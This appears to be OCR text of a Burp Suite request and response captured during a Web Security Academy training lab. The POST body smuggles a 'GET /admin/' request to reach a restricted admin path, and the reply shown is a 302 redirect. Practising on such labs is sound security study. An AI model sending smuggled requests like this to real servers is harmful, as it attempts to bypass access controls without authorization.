 Send Cancel < > Follow redirection Target: https://0ad4008d0447beb8c01f2c8
Request
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 85
18
19 GET /admin/ HTTP/1.1
20 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /resources/
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache/2.4.52
5 Keep-Alive: timeout=120
6 Content-Length: 0
7
8